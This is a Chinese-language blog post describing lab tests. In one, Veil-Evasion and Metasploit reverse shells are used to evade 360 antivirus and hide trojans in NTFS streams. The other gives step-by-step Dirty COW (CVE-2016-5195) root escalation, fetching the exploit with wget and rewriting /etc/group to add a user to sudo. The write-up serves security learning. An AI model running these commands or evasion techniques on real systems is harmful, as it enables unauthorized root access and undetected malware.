? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ?手工测试Veil-Evasion和Dirty COW

? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? 前言—-(先是一堆废话)

由于群里有小伙伴问我,测试Dirty COW出现的各种蛋疼的问题,索性我将我当时做的视频发出来,网上也有很多相关的类是资料,我这里就不详细描述了(文中提及的部分技术可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使用)

手工测试(视频一)veil?Evasion

手工测试Eternal的veil-Evasion,通过veil-Evasion生成免杀木马和Metasploit反弹shell 来结合,能大部分绕过防火墙和360,最后经过NFTS数据流隐藏的特性进行隐藏。

本地搭建实验环境:360(五引擎,已打上各种补丁)

自己的笔记本:win8.1

本地虚拟机:kali linux 2.0

本地虚拟机:xp SP3

在veil-Evasion中11号的模块中,本人测试了一下 ,发现生成了4kb的木马,依然能运行绕过360,但是有可能躲不过360的云查杀机制。

、

参考资料 : http://www.secist.com/archives/1107.html? ? ? 免杀后门之MSF&Veil-Evasion的完美结合。

? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ?视频二(Dirty COW)

本地搭建实验环境:

本地 虚拟机:kali linux 2.0(内核4.6)



1. service ssh start 2. ssh 用户名@localhost

1和2 开启ssh通道 ,不会开启linux 的ssh 请自行百度

3. wget https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c

下载 exp

4 gcc -pthread dirtyc0w.c -o dirtyc0w

编译生成 ?dirtyc0w.c

5 ./dirtyc0w /etc/group "$(sed '/\(sudo*\)/ s/$/,用户名/' /etc/group)"

执行 提权代码

6. exit

退出当前用户

7. sudo su

提权超级用户权限





8. cat /etc/group |grep sudo

使用这命令参数来查看这个group下的 sudo的用户权限? ,我们可以对比下提权前和提权后的用户权限



最后发现 demon这个用户已经是管理员的权限了

(对比用户的权限)

提权后的用户权限:

![]()

提权之前 和提权之后的权限对比:

![]()

并附上黑手kali ?也同样:

参考资料:http://www.secist.com/archives/1489.html? ?【漏洞预警】CVE-2016-5195脏牛漏洞:Linux内核通杀提权漏洞(10.21 13:41更新)

以上视频都是在Eternal群主发出这些文章不久后录制的,就想着手工验证一下,录制比较随意,大伙就凑合着看吧.本人菜鸟,若是哪里不妥,及时在即刻群@我,我一定及时更正完善该文章,谢谢!

demon ? ? ? ? ? ? ? ? ?2016.10.31 更